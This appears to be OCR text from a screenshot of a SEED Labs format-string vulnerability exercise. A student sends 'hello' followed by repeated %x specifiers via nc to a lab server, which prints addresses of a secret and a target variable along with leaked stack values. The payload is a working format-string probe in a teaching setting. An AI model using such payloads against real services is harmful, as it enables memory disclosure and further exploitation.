 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
hello .bffff0a0.b7fba000.804871b.3.bffff0e0.bffff6c8.804872d.bffff0e0.bffff0b8.10.804864c.
b7e1b2cd.b7fdb629.10.3.82230002.0.0.0.b70002
The value of the ’target’ variable (after): 0x11223344
Ubuntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 6:35 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo hello .%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x | nc -u 10.0.2.43 9090